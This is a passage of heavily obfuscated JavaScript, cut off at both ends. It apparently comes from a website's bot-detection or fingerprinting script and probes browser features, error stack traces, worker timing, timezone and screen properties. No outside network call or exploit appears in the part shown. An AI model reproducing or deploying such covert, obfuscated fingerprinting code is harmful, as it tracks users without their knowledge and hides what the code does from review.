WT()[jq(bN)],OT('',[][[]]))?WT()[jq(VT)](VC,pE,J5,xAY):WT()[jq(Q3)].apply(null,[xJ,qT(qT({})),qT(qT(VE)),D2Y])][tK(typeof jn()[IB(L7)],OT([],[][[]]))?jn()[IB(Lw)](q4Y,qZY,Mw,k7Y):jn()[IB(zn)](EAY,P4Y,rp,fq)][lD()[Dc(b3)](mb,Aj,OW,mZ)],H7Y)){h3Y[tK(typeof lD()[Dc(nP)],OT('',[][[]]))?lD()[Dc(SE)](OC,pEY,qT(Lw),cK):lD()[Dc(VT)](hj,Q3,lW,tp)](H7Y);for(var JBY in lv[tK(typeof WT()[jq(JN)],'undefined')?WT()[jq(Q3)](r0,qT(VE),w0,JN):WT()[jq(VT)](VC,nP,CT,xAY)][jn()[IB(zn)].apply(null,[EAY,P4Y,Tn,fq])][lD()[Dc(b3)].call(null,mb,Aj,PX,Lw)][H7Y]){if(lv[WT()[jq(n4)].apply(null,[cK,IX,qT(qT(VE)),rBY])][l7()[qE(L7)].call(null,qT({}),pP,cSY)][lD()[Dc(dH)](bDY,Fn,CT,qT([]))].call(lv[WT()[jq(VT)].apply(null,[VC,qT(qT([])),qT({}),xAY])][jn()[IB(zn)](EAY,P4Y,VC,fq)][lD()[Dc(b3)](mb,Aj,T3,I8)][H7Y],JBY)){h3Y[lD()[Dc(VT)](hj,Q3,qT(qT(Lw)),CH)](JBY);}}}}var BpY;return BpY=mW(QSY(lv[x3()[PG(vf)](Qn,n8)][hR()[hJ(n8)](sSY,Oj)](h3Y))),M4.pop(),BpY;};if(qT(qT(lv[WT()[jq(VT)](VC,pz,p5,zVY)][jn()[IB(zn)](EAY,Df,IZ,fq)]))&&qT(qT(lv[F3(typeof WT()[jq(BJ)],OT('',[][[]]))?WT()[jq(VT)].call(null,VC,Cw,Xb,zVY):WT()[jq(Q3)].apply(null,[jx,r5,zN,CH])][jn()[IB(zn)].call(null,EAY,Df,Ew,fq)][lD()[Dc(b3)](lU,Aj,vf,nP)]))){if(qT(qT(lv[F3(typeof WT()[jq(VC)],'undefined')?WT()[jq(VT)](VC,Dz,IX,zVY):WT()[jq(Q3)].apply(null,[PL,JT,qT(qT([])),zUY])][jn()[IB(zn)].call(null,EAY,Df,kT,fq)][lD()[Dc(b3)].apply(null,[lU,Aj,J5,U6])][lD()[Dc(n8)](ln,dc,qT(Lw),SE)]))&&qT(qT(lv[tK(typeof WT()[jq(Qv)],'undefined')?WT()[jq(Q3)](dYY,IT,P5,JTY):WT()[jq(VT)].apply(null,[VC,lW,Ab,zVY])][jn()[IB(zn)](EAY,Df,SE,fq)][lD()[Dc(b3)].apply(null,[lU,Aj,JT,rp])][K0()[zX(zn)](TC,zGY,VT,dH,Aj,Df)]))){if(tK(typeof lv[F3(typeof WT()[jq(Q3)],'undefined')?WT()[jq(VT)].call(null,VC,qT(qT([])),tL,zVY):WT()[jq(Q3)](U6,PX,qT([]),qFY)][jn()[IB(zn)](EAY,Df,bv,fq)][lD()[Dc(b3)].apply(null,[lU,Aj,b3,EB])][lD()[Dc(n8)].call(null,ln,dc,cK,qT(qT(VE)))],WT()[jq(DZ)].apply(null,[Qv,L7,W3,UD]))&&tK(typeof lv[WT()[jq(VT)](VC,GZ,qT(VE),zVY)][jn()[IB(zn)](EAY,Df,Aj,fq)][lD()[Dc(b3)](lU,Aj,zN,Xb)][lD()[Dc(n8)](ln,dc,b5,pz)],WT()[jq(DZ)](Qv,tw,Jn,UD))){var PqY=YTY()&&pqY()?qhY():F3(typeof WT()[jq(gB)],OT([],[][[]]))?WT()[jq(Ew)].apply(null,[fq,sr,Q3,Sg]):WT()[jq(Q3)].call(null,tL,VC,r5,mOY);var DEY=PqY[F3(typeof v3()[xL(Oq)],OT(MI()[mJ(fq)].apply(null,[FW,wZ,TC,PtY]),[][[]]))?v3()[xL(bN)](n4,f4,qT(Lw),U6,zVY,UC):v3()[xL(f4)](VW,Kn,AL,qT(VE),YwY,dP)]();var x7Y;return M4.pop(),x7Y=DEY,x7Y;}}}var F4Y;return F4Y=l7()[qE(hE)].call(null,GZ,s8,IG),M4.pop(),F4Y;};var cwY=function(Q4Y){M4.push(BEY);try{var hhY=M4.length;var d4Y=qT([]);Q4Y();throw lv[F3(typeof hR()[hJ(Cw)],'undefined')?hR()[hJ(mZ)].apply(null,[vc,l4]):hR()[hJ(EB)](H6,lX)](ZwY);}catch(nvY){M4.splice(ZZ(hhY,Lw),Infinity,BEY);var YpY=nvY[tK(typeof l7()[qE(sr)],OT([],[][[]]))?l7()[qE(Lw)].apply(null,[n8,SLY,vLY]):l7()[qE(mZ)](qT(qT([])),dc,XB)],AvY=nvY[F3(typeof mr()[j8(Qq)],OT([],[][[]]))?mr()[j8(SE)](SL,VT,W5Y,tT):mr()[j8(w4)](VC,Pd,Er,VE)],lwY=nvY[WT()[jq(gB)](Xb,qT({}),sr,IAY)];var xpY;return xpY=dq(zS,[tK(typeof v3()[xL(PX)],OT([],[][[]]))?v3()[xL(f4)](b5,FJ,IZ,Qv,vGY,vC):v3()[xL(VC)](n4,f4,OW,GZ,lkY,A1Y),lwY[mr()[j8(fq)](SL,w4,lkY,DJ)](WT()[jq(SL)].apply(null,[JN,gn,tp,XP]))[lD()[Dc(VE)].call(null,dp,Ac,GB,qT(qT(Lw)))],F3(typeof l7()[qE(EB)],OT([],[][[]]))?l7()[qE(mZ)](qT([]),dc,XB):l7()[qE(Lw)](Mw,SR,vOY),YpY,mr()[j8(SE)](Oq,VT,W5Y,tT),AvY]),M4.pop(),xpY;}M4.pop();};var A4Y=function(){var tZY;M4.push(B8);try{var rGY=M4.length;var ZvY=qT(qT(Hm));tZY=OI(Kr()[K6(nn)](vz,rp,VE,Oq),lv[WT()[jq(VT)].call(null,VC,b3,TC,Jx)]);tZY=L0(k2,[tZY?s4[p5]:s4[Mw],tZY?s4[J5]:s4[zN]]);}catch(XZY){M4.splice(ZZ(rGY,Lw),Infinity,B8);tZY=l7()[qE(bN)].apply(null,[l4,If,NB]);}var fvY;return fvY=tZY[v3()[xL(bN)](Dz,f4,SL,GZ,Jx,UC)](),M4.pop(),fvY;};var YDY=function(){var qTY;M4.push(J2Y);try{var kcY=M4.length;var I7Y=qT({});qTY=qT(qT(lv[WT()[jq(VT)].apply(null,[VC,WI,PX,Tx])][hR()[hJ(qC)].apply(null,[tZ,lw])]))&&tK(lv[WT()[jq(VT)].apply(null,[VC,wq,qT([]),Tx])][hR()[hJ(qC)](tZ,lw)][l7()[qE(cK)](qC,O4,XL)],lD()[Dc(FW)](tq,Qq,MK,wq));qTY=qTY?dX(s4[I8],L0(k2,[Lw,rT])):TSY(Lw,tA[K0()[zX(r5)].apply(null,[qT(qT([])),qEY,VT,r5,Xb,DLY])](),s4[I8]);}catch(NTY){M4.splice(ZZ(kcY,Lw),Infinity,J2Y);qTY=l7()[qE(bN)].apply(null,[J5,If,p4]);}var DqY;return DqY=qTY[v3()[xL(bN)](DZ,f4,zn,Aj,Tx,UC)](),M4.pop(),DqY;};var jmY=function(){var gTY;M4.push(LW);try{var QEY=M4.length;var IqY=qT(dA);gTY=qT(qT(lv[WT()[jq(VT)].call(null,VC,lw,lw,x5)][x3()[PG(Fn)].apply(null,[dx,GZ])]))||qT(qT(lv[WT()[jq(VT)](VC,qT(VE),p5,x5)][tK(typeof jn()[IB(DZ)],OT(MI()[mJ(fq)].apply(null,[fq,hE,TC,q4]),[][[]]))?jn()[IB(Lw)].call(null,rL,rJ,Oq,Dz):jn()[IB(l4)].apply(null,[T3,Jz,VE,GB])]))||qT(qT(lv[WT()[jq(VT)](VC,sr,L7,x5)][MI()[mJ(FW)].apply(null,[VT,Tn,w0,Sz])]))||qT(qT(lv[WT()[jq(VT)].call(null,VC,qT([]),IX,x5)][lD()[Dc(wq)](IpY,dr,W3,Fn)]));gTY=L0(k2,[gTY?Lw:JE,gTY?Hz:M4Y]);}catch(hEY){M4.splice(ZZ(QEY,Lw),Infinity,LW);gTY=l7()[qE(bN)].apply(null,[L7,If,hj]);}var kLY;return kLY=gTY[tK(typeof v3()[xL(tL)],'undefined')?v3()[xL(f4)].apply(null,[cK,Hx,VB,f4,WvY,xtY]):v3()[xL(bN)](Lb,f4,n8,qT(VE),x5,UC)](),M4.pop(),kLY;};var M3Y=function(){var ABY;M4.push(Nx);try{var lDY=M4.length;var xTY=qT(dA);var PwY=lv[F3(typeof lD()[Dc(VW)],OT([],[][[]]))?lD()[Dc(DZ)](SP,pE,mZ,qT([])):lD()[Dc(SE)](KH,QBY,qT(VE),qT(qT([])))][hR()[hJ(lw)].apply(null,[Dp,TC])](tK(typeof l7()[qE(Ns)],OT([],[][[]]))?l7()[qE(Lw)](sr,wvY,zUY):l7()[qE(Dz)](dc,JT,wO));PwY[tK(typeof lD()[Dc(Oj)],OT('',[][[]]))?lD()[Dc(SE)](Xj,Yn,U6,mZ):lD()[Dc(MK)](Kw,f4,IZ,U6)](v3()[xL(n4)](W3,SE,n8,Qv,Xw,SL),lD()[Dc(T3)](lK,sr,dc,vf));PwY[lD()[Dc(MK)].call(null,Kw,f4,FW,FW)](x3()[PG(IX)](b4,U6),lD()[Dc(Ns)].apply(null,[DY,w4,W3,qT(qT([]))]));ABY=F3(PwY[x3()[PG(IX)](b4,U6)],undefined);ABY=ABY?dX(EgY,L0(k2,[s4[Lw],s4[Tn]])):TSY(Lw,s4[AL],s4[rp]);}catch(svY){M4.splice(ZZ(lDY,Lw),Infinity,Nx);ABY=l7()[qE(bN)].apply(null,[n4,If,Qp]);}var DBY;return DBY=ABY[v3()[xL(bN)](CT,f4,qT(qT(VE)),pz,Xw,UC)](),M4.pop(),DBY;};var BGY=function(){var J5Y;var A5Y;M4.push(zd);var KTY;var RqY;return RqY=A3Y()[K0()[zX(VT)](n4,b3,w4,qT(VE),rJ,k4Y)](function RTY(hvY){M4.push(Of);while(Lw)switch(hvY[MI()[mJ(pE)].call(null,mZ,wq,l4,vgY)]=hvY[F3(typeof x3()[PG(wZ)],'undefined')?x3()[PG(I8)](pR,Xb):x3()[PG(Qv)](IpY,zI)]){case VE:if(qT(OI(l7()[qE(IZ)](qT(VE),dr,XVY),lv[tK(typeof x3()[PG(FW)],OT('',[][[]]))?x3()[PG(Qv)].call(null,ws,DLY):x3()[PG(zr)](jw,Ew)])&&OI(hR()[hJ(FW)].call(null,v8,Q3),lv[x3()[PG(zr)](jw,Ew)][l7()[qE(IZ)](Lb,dr,XVY)]))){hvY[tK(typeof x3()[PG(I8)],'undefined')?x3()[PG(Qv)](MLY,L3Y):x3()[PG(I8)].apply(null,[pR,Xb])]=GB;break;}hvY[MI()[mJ(pE)].call(null,Aj,JN,l4,vgY)]=s4[Lw];hvY[x3()[PG(I8)](pR,Xb)]=SE;{var TDY;return TDY=A3Y()[WT()[jq(Aj)](rT,Mw,qT({}),g1Y)](lv[x3()[PG(zr)](jw,Ew)][F3(typeof l7()[qE(AL)],OT([],[][[]]))?l7()[qE(IZ)].call(null,Jn,dr,XVY):l7()[qE(Lw)](rJ,PpY,mH)][tK(typeof hR()[hJ(b3)],'undefined')?hR()[hJ(EB)].call(null,sDY,dhY):hR()[hJ(FW)](v8,Q3)]()),M4.pop(),TDY;}case SE:J5Y=hvY[F3(typeof x3()[PG(SE)],OT([],[][[]]))?x3()[PG(IT)](kI,IT):x3()[PG(Qv)](Tb,PEY)];A5Y=J5Y[l7()[qE(wZ)](AL,B0,UGY)];KTY=J5Y[lD()[Dc(cK)].apply(null,[c3Y,Qv,rJ,qT(qT(Lw))])];{var C3Y;return C3Y=hvY[mr()[j8(bv)].call(null,GZ,fq,wvY,EX)](lD()[Dc(AL)](j1Y,ZI,AL,tT),nf(KTY,dX(dX(tA[lD()[Dc(Oq)].apply(null,[mC,CP,Dz,Oj])](),s4[I8]),tA[lD()[Dc(Oq)].apply(null,[mC,CP,qT([]),bN])]()))[lD()[Dc(Dz)](nc,pz,Lb,Ns)](L7)),M4.pop(),C3Y;}case s4[r5]:hvY[MI()[mJ(pE)].apply(null,[nn,IZ,l4,vgY])]=s4[r5];hvY[l7()[qE(mD)].call(null,KX,GZ,GI)]=hvY[x3()[PG(CP)].call(null,tB,cK)](s4[Lw]);{var cqY;return cqY=hvY[tK(typeof mr()[j8(VC)],'undefined')?mr()[j8(w4)](n4,rQ,JTY,Kf):mr()[j8(bv)].call(null,J5,fq,wvY,EX)](lD()[Dc(AL)].call(null,j1Y,ZI,tL,b5),l7()[qE(bN)](p5,If,b4Y)),M4.pop(),cqY;}case s4[dH]:hvY[x3()[PG(I8)](pR,Xb)]=bN;break;case GB:{var SqY;return SqY=hvY[mr()[j8(bv)](AL,fq,wvY,EX)](lD()[Dc(AL)](j1Y,ZI,CP,r5),tK(typeof l7()[qE(sr)],OT('',[][[]]))?l7()[qE(Lw)](qT(qT(VE)),mx,pR):l7()[qE(VW)](IT,Oj,KG)),M4.pop(),SqY;}case bN:case x3()[PG(Ab)](U0,gn):{var dGY;return dGY=hvY[x3()[PG(lW)].apply(null,[S7,W3])](),M4.pop(),dGY;}}M4.pop();},null,null,[[Lw,s4[r5]]],lv[x3()[PG(Aj)].apply(null,[l5,V9Y])]),M4.pop(),RqY;};var LqY=function(B3Y,NGY){return VVY(Vh,[B3Y])||VVY(Wt,[B3Y,NGY])||dvY(B3Y,NGY)||C7Y(E,[]);};var dvY=function(h5Y,V3Y){M4.push(zVY);if(qT(h5Y)){M4.pop();return;}if(tK(typeof h5Y,x3()[PG(mZ)](xw,Rj))){var fqY;return M4.pop(),fqY=C7Y(Xg,[h5Y,V3Y]),fqY;}var DhY=lv[WT()[jq(n4)](cK,tT,qT(qT({})),d5)][l7()[qE(L7)].apply(null,[I8,pP,Sw])][tK(typeof v3()[xL(VE)],OT(MI()[mJ(fq)].apply(null,[wq,bN,TC,q]),[][[]]))?v3()[xL(f4)](zN,qW,f4,b5,jGY,jr):v3()[xL(bN)].apply(null,[T3,f4,qT(qT(Lw)),O4,vC,UC])].call(h5Y)[WT()[jq(lW)](tp,VW,r5,W7)](f4,YAY(Lw));if(tK(DhY,WT()[jq(n4)](cK,SL,f4,d5))&&h5Y[x3()[PG(fq)](NT,VT)])DhY=h5Y[x3()[PG(fq)](NT,VT)][tK(typeof l7()[qE(mZ)],'undefined')?l7()[qE(Lw)](Lb,SGY,FB):l7()[qE(mZ)](Qq,dc,WD)];if(tK(DhY,UH()[Jf(bN)].apply(null,[EUY,AL,Ew,b3,fq,qT([])]))||tK(DhY,l7()[qE(sr)].call(null,lw,L7,R5))){var hDY;return hDY=lv[l7()[qE(fq)](VE,lw,z5)][WT()[jq(VW)](dH,p5,PX,z4)](h5Y),M4.pop(),hDY;}if(tK(DhY,K0()[zX(w0)](KX,Lw,n4,gn,Aj,Sf))||new (lv[x3()[PG(tw)](X7,cH)])(lD()[Dc(TC)](JP,VW,U6,CP))[tK(typeof lD()[Dc(EB)],'undefined')?lD()[Dc(SE)].apply(null,[s5Y,EhY,IX,vf]):lD()[Dc(JT)](wB,n4,FW,OW)](DhY)){var ATY;return M4.pop(),ATY=C7Y(Xg,[h5Y,V3Y]),ATY;}M4.pop();};var VTY=function(){var NwY;var mwY;var ImY;var G4Y;M4.push(W5Y);var wTY;var lcY;var bqY;var QnY;var hpY;var TBY;var TwY;return TwY=N7Y()[K0()[zX(VT)].apply(null,[qT(qT({})),b3,w4,tw,bv,px])](function BwY(VnY){M4.push(VT);while(Lw)switch(VnY[MI()[mJ(pE)].call(null,lw,EB,l4,Us)]=VnY[F3(typeof x3()[PG(r5)],OT('',[][[]]))?x3()[PG(I8)].apply(null,[cI,Xb]):x3()[PG(Qv)](QhY,Lw)]){case s4[L7]:wTY=function WmY(gGY,T4Y){M4.push(Qz);var WpY=[tK(typeof l7()[qE(P5)],OT([],[][[]]))?l7()[qE(Lw)](qT([]),cAY,NC):l7()[qE(tT)](gn,wq,nR),WT()[jq(sr)](CT,qT(qT({})),Jn,E7),v3()[xL(Ns)](mZ,L7,rJ,vf,NZ,ZI),x3()[PG(Xb)].call(null,lP,pP),F3(typeof MI()[mJ(r5)],OT('',[][[]]))?MI()[mJ(wq)](qT(qT([])),Q3,fz,F7):MI()[mJ(w4)](qT([]),sr,vGY,fmY),MI()[mJ(MK)](zr,VB,Oj,HE),hR()[hJ(MK)](AZ,r5),K0()[zX(Oq)].apply(null,[qT(qT({})),gB,Ew,VE,b3,fm]),F3(typeof hR()[hJ(I8)],OT([],[][[]]))?hR()[hJ(T3)](tG,wq):hR()[hJ(EB)](wmY,N0),MI()[mJ(T3)](Tn,Qq,Kx,KB),tK(typeof v3()[xL(EB)],OT(MI()[mJ(fq)](Oj,qT(qT(Lw)),TC,El),[][[]]))?v3()[xL(f4)](dH,w4,w0,qT(qT(VE)),P4Y,fDY):v3()[xL(r5)].call(null,mD,L7,IX,qT({}),hK,fz)];var cLY=[x3()[PG(KX)].call(null,q7,zn),l7()[qE(rJ)](VE,GB,Mc),WT()[jq(qC)].call(null,BJ,wZ,wq,Tp),tK(typeof x3()[PG(fq)],OT('',[][[]]))?x3()[PG(Qv)](mI,Rv):x3()[PG(Gr)](hK,CH)];var J4Y={};var vvY=tA[F3(typeof lD()[Dc(Lp)],OT('',[][[]]))?lD()[Dc(IZ)].call(null,d5,bv,qT(Lw),sr):lD()[Dc(SE)](CI,g1Y,rp,hE)]();if(F3(typeof T4Y[lD()[Dc(b3)].apply(null,[Yc,Aj,qT([]),mZ])],mr()[j8(VE)](rT,n4,fT,Vf))){J4Y[jn()[IB(r5)].call(null,Jn,gc,lW,SE)]=T4Y[lD()[Dc(b3)].apply(null,[Yc,Aj,GZ,U6])];}if(gGY[lD()[Dc(b3)](Yc,Aj,f4,tT)]){J4Y[WT()[jq(pz)](wf,wq,VB,xD)]=gGY[lD()[Dc(b3)].apply(null,[Yc,Aj,qT(qT([])),wq])];}if(tK(gGY[tK(typeof WT()[jq(OW)],'undefined')?WT()[jq(Q3)](KSY,WI,qT(qT(Lw)),Ij):WT()[jq(FW)].apply(null,[U6,bN,U6,hP])],VE)){for(var GLY in WpY){J4Y[WT()[jq(wq)](ZVY,W3,zN,OZ)[x3()[PG(zn)](F4,vs)](vvY)]=G4Y(gGY[l7()[qE(WI)].call(null,OW,gn,cX)][WpY[GLY]]);vvY+=Lw;if(tK(T4Y[WT()[jq(FW)](U6,BJ,JT,hP)],s4[L7])){J4Y[WT()[jq(wq)].apply(null,[ZVY,kT,qT(qT({})),OZ])[x3()[PG(zn)](F4,vs)](vvY)]=G4Y(T4Y[l7()[qE(WI)](CH,gn,cX)][WpY[GLY]]);}vvY+=Lw;}vvY=BJ;var f4Y=gGY[l7()[qE(WI)].call(null,qT(qT(Lw)),gn,cX)][hR()[hJ(cK)].call(null,Xc,DZ)];var EGY=T4Y[l7()[qE(WI)].apply(null,[SL,gn,cX])][hR()[hJ(cK)](Xc,DZ)];for(var b3Y in NwY){if(f4Y){J4Y[WT()[jq(wq)](ZVY,qT({}),qT(qT([])),OZ)[F3(typeof x3()[PG(r5)],'undefined')?x3()[PG(zn)].call(null,F4,vs):x3()[PG(Qv)].apply(null,[Ac,Gz])](vvY)]=G4Y(f4Y[NwY[b3Y]]);}vvY+=s4[Lw];if(tK(T4Y[WT()[jq(FW)](U6,Cw,qT(Lw),hP)],VE)&&EGY){J4Y[WT()[jq(wq)](ZVY,Oq,dH,OZ)[F3(typeof x3()[PG(T3)],'undefined')?x3()[PG(zn)](F4,vs):x3()[PG(Qv)].apply(null,[tOY,LX])](vvY)]=G4Y(EGY[NwY[b3Y]]);}vvY+=Lw;}vvY=s4[IT];for(var TmY in cLY){J4Y[WT()[jq(wq)].call(null,ZVY,zN,bN,OZ)[x3()[PG(zn)](F4,vs)](vvY)]=G4Y(gGY[F3(typeof l7()[qE(Tn)],'undefined')?l7()[qE(WI)](Dz,gn,cX):l7()[qE(Lw)](vf,jnY,WTY)][Kr()[K6(Cw)](xD,MK,MnY,Ew)][cLY[TmY]]);vvY+=Lw;if(tK(T4Y[WT()[jq(FW)].call(null,U6,Fn,qT(qT(VE)),hP)],tA[l7()[qE(AL)](zr,OC,AD)]())){J4Y[WT()[jq(wq)](ZVY,tw,JN,OZ)[x3()[PG(zn)](F4,vs)](vvY)]=G4Y(T4Y[l7()[qE(WI)](qT({}),gn,cX)][Kr()[K6(Cw)](xD,GB,MnY,Ew)][cLY[TmY]]);}vvY+=Lw;}}if(gGY[l7()[qE(WI)](Ew,gn,cX)]&&gGY[l7()[qE(WI)].call(null,qT(qT({})),gn,cX)][hR()[hJ(Dz)].apply(null,[C5,Aj])]){J4Y[MI()[mJ(cK)].call(null,IT,tp,Oq,An)]=gGY[l7()[qE(WI)].call(null,VT,gn,cX)][hR()[hJ(Dz)](C5,Aj)];}if(T4Y[l7()[qE(WI)](tw,gn,cX)]&&T4Y[l7()[qE(WI)](KX,gn,cX)][hR()[hJ(Dz)](C5,Aj)]){J4Y[tK(typeof hR()[hJ(T3)],'undefined')?hR()[hJ(EB)].call(null,ZW,vqY):hR()[hJ(IZ)].apply(null,[pB,GB])]=T4Y[l7()[qE(WI)].call(null,VW,gn,cX)][F3(typeof hR()[hJ(I8)],'undefined')?hR()[hJ(Dz)](C5,Aj):hR()[hJ(EB)](rQ,n4Y)];}var MEY;return MEY=dq(zS,[tK(typeof WT()[jq(VB)],OT('',[][[]]))?WT()[jq(Q3)].call(null,Pj,VB,Qq,LBY):WT()[jq(FW)](U6,rJ,qT(qT(Lw)),hP),gGY[tK(typeof WT()[jq(zn)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[nn,CP,qT(VE),wJ]):WT()[jq(FW)](U6,TC,qT(VE),hP)]||T4Y[WT()[jq(FW)](U6,qT(VE),J5,hP)],l7()[qE(WI)](fq,gn,cX),J4Y]),M4.pop(),MEY;};G4Y=function(CUY){return VVY.apply(this,[VU,arguments]);};ImY=function K7Y(ScY,dTY){var DDY;M4.push(kSY);return DDY=new (lv[x3()[PG(Aj)](lx,V9Y)])(function(FGY){M4.push(YqY);try{var JqY=M4.length;var PTY=qT([]);var WhY=tA[l7()[qE(AL)].apply(null,[TC,OC,FP])]();var T7Y;var xGY=ScY?ScY[WT()[jq(MK)](n4,qT(VE),SE,Cr)]:lv[WT()[jq(MK)].call(null,n4,sr,nn,Cr)];if(qT(xGY)||F3(xGY[l7()[qE(L7)](qT(qT(VE)),pP,TEY)][x3()[PG(fq)].call(null,IW,VT)][F3(typeof l7()[qE(W3)],OT('',[][[]]))?l7()[qE(mZ)](VE,dc,ID):l7()[qE(Lw)].apply(null,[w0,ZJ,xj])],WT()[jq(MK)].apply(null,[n4,Qq,Oj,Cr]))){var ZBY;return ZBY=FGY(dq(zS,[WT()[jq(FW)](U6,EB,Lw,MW),s4[VB],l7()[qE(WI)](VB,gn,gC),{},lD()[Dc(b3)](RI,Aj,CP,qT(qT(VE))),YAY(Lw)])),M4.pop(),ZBY;}var xmY=HOY();if(tK(dTY,MI()[mJ(Dz)](qT(qT({})),SE,dH,K4))){T7Y=new xGY(lv[lD()[Dc(wZ)].apply(null,[SwY,xLY,Qq,qT(VE)])][MI()[mJ(IZ)](fq,Ns,dr,N3Y)](new (lv[MI()[mJ(wZ)](Ns,bN,Ns,En)])([WT()[jq(T3)](Ks,rp,IZ,Wp)],dq(zS,[v3()[xL(n4)].apply(null,[MK,SE,qT(qT([])),W3,lI,SL]),tK(typeof x3()[PG(rJ)],'undefined')?x3()[PG(Qv)].apply(null,[Vf,YX]):x3()[PG(rT)](WR,LQ)]))));}else{T7Y=new xGY(dTY);}T7Y[mr()[j8(w0)](rJ,SE,hQ,R4Y)][l7()[qE(pP)](bv,VB,GBY)]();WhY=ZZ(HOY(),xmY);T7Y[mr()[j8(w0)].call(null,zN,SE,hQ,R4Y)][hR()[hJ(wZ)].apply(null,[X9Y,Ns])]=function(FvY){M4.push(xJ);T7Y[mr()[j8(w0)].call(null,VE,SE,sJ,R4Y)][tK(typeof lD()[Dc(kT)],'undefined')?lD()[Dc(SE)].apply(null,[UN,wr,PX,Lb]):lD()[Dc(mD)](OGY,p8,f4,n4)]();FGY(dq(zS,[F3(typeof WT()[jq(Aj)],OT([],[][[]]))?WT()[jq(FW)].apply(null,[U6,Xb,pz,jK]):WT()[jq(Q3)](Kn,b3,JN,YW),VE,l7()[qE(WI)].call(null,Oq,gn,ls),FvY[l7()[qE(WI)].call(null,MK,gn,ls)],lD()[Dc(b3)].call(null,mL,Aj,kT,qT([])),WhY]));M4.pop();};lv[l7()[qE(Fn)](p5,FW,Dw)](function(){var d3Y;M4.push(lMY);return d3Y=FGY(dq(zS,[WT()[jq(FW)](U6,bN,Ns,FmY),jW,l7()[qE(WI)].apply(null,[KX,gn,hb]),{},lD()[Dc(b3)](V6,Aj,dc,Qq),WhY])),M4.pop(),d3Y;},s4[kT]);}catch(R7Y){M4.splice(ZZ(JqY,Lw),Infinity,YqY);var jZY;return jZY=FGY(dq(zS,[WT()[jq(FW)].apply(null,[U6,AL,J5,MW]),vBY,l7()[qE(WI)].apply(null,[hE,gn,gC]),dq(zS,[tK(typeof hR()[hJ(W3)],OT([],[][[]]))?hR()[hJ(EB)](hwY,vqY):hR()[hJ(Dz)](Gc,Aj),L0(DS,[R7Y&&R7Y[F3(typeof WT()[jq(Cw)],OT('',[][[]]))?WT()[jq(gB)].call(null,Xb,GZ,qT(qT(Lw)),hGY):WT()[jq(Q3)](Ab,Ab,qT(qT({})),jz)]?R7Y[WT()[jq(gB)](Xb,mD,lw,hGY)]:lv[x3()[PG(VT)](D8,Ns)](R7Y)])]),lD()[Dc(b3)](RI,Aj,VT,JT),YAY(Lw)])),M4.pop(),jZY;}M4.pop();}),M4.pop(),DDY;};mwY=function s3Y(){var PmY;var CqY;var MhY;var J3Y;var U5Y;var tLY;var mLY;var k5Y;var mZY;var NLY;var O3Y;var thY;var xnY;var VpY;M4.push(hQ);var z3Y;var bvY;var gpY;var cvY;var QGY;var cBY;var AnY;var VZY;return VZY=N7Y()[K0()[zX(VT)](Fn,b3,w4,Qq,VT,KSY)](function jTY(dEY){M4.push(hj);while(Lw)switch(dEY[MI()[mJ(pE)](nP,qT(qT(Lw)),l4,TX)]=dEY[tK(typeof x3()[PG(b5)],'undefined')?x3()[PG(Qv)].call(null,T5Y,Dr):x3()[PG(I8)].call(null,lf,Xb)]){case VE:CqY=function(){return VVY.apply(this,[I,arguments]);};PmY=function(){return VVY.apply(this,[AA,arguments]);};dEY[MI()[mJ(pE)](kT,PX,l4,TX)]=L7;MhY=lv[x3()[PG(mD)](fB,ESY)][lD()[Dc(WI)].apply(null,[SP,VT,VB,zN])]();dEY[tK(typeof x3()[PG(tL)],OT([],[][[]]))?x3()[PG(Qv)](sI,W4Y):x3()[PG(I8)].apply(null,[lf,Xb])]=fq;{var F7Y;return F7Y=N7Y()[WT()[jq(Aj)](rT,bN,zN,Wr)](lv[x3()[PG(Aj)](Hj,V9Y)][tK(typeof UH()[Jf(Cw)],'undefined')?UH()[Jf(Qq)](EUY,DZ,GwY,RhY,SE,qT({})):UH()[Jf(zn)].apply(null,[hs,pz,Ew,l4,CT,dc])]([kgY(NwY),PmY()])),M4.pop(),F7Y;}case fq:J3Y=dEY[F3(typeof x3()[PG(J5)],'undefined')?x3()[PG(IT)](RI,IT):x3()[PG(Qv)](UZY,V6)];U5Y=LqY(J3Y,L7);tLY=U5Y[VE];mLY=U5Y[Lw];k5Y=CqY();mZY=lv[F3(typeof lD()[Dc(JT)],'undefined')?lD()[Dc(pP)](Z5,GZ,pz,qT(qT([]))):lD()[Dc(SE)].call(null,bZY,OC,qT({}),Cw)][x3()[PG(ZI)](SK,VW)]()[l7()[qE(U6)](Fn,MK,ln)]()[hR()[hJ(pP)].apply(null,[xT,U6])];NLY=new (lv[F3(typeof x3()[PG(MK)],'undefined')?x3()[PG(tp)](Yn,T3):x3()[PG(Qv)].apply(null,[gX,gmY])])()[v3()[xL(bN)](gn,f4,qT(qT([])),U6,NJ,UC)]();O3Y=lv[x3()[PG(zr)](C4,Ew)],thY=O3Y[F3(typeof WT()[jq(Lw)],OT([],[][[]]))?WT()[jq(sr)].apply(null,[CT,qT({}),IZ,Df]):WT()[jq(Q3)].call(null,W5Y,qT({}),I8,bI)],xnY=O3Y[l7()[qE(qC)](W3,G6,rg)],VpY=O3Y[x3()[PG(pz)](GQ,KN)],z3Y=O3Y[WT()[jq(cK)].call(null,Dz,qT(qT(Lw)),qC,Vc)],bvY=O3Y[F3(typeof jn()[IB(Qq)],OT([],[][[]]))?jn()[IB(Oq)].call(null,gH,Y4,Qq,n4):jn()[IB(Lw)].call(null,f8,CFY,TC,gn)],gpY=O3Y[K0()[zX(PX)](O4,ESY,f4,qT(VE),Lp,fW)],cvY=O3Y[jn()[IB(EB)](Ab,Ps,Ab,n4)],QGY=O3Y[lD()[Dc(Fn)].apply(null,[rf,KX,qT(Lw),wZ])];cBY=lv[x3()[PG(mD)].call(null,fB,ESY)][lD()[Dc(WI)].apply(null,[SP,VT,n4,qT(qT(VE))])]();AnY=lv[hR()[hJ(fq)](In,lW)][lD()[Dc(U6)].call(null,Sn,kT,qT(qT(VE)),qT(qT([])))](ZZ(cBY,MhY));{var A7Y;return A7Y=dEY[mr()[j8(bv)].apply(null,[FW,fq,hs,EX])](lD()[Dc(AL)](sU,ZI,SE,Dz),dq(zS,[tK(typeof 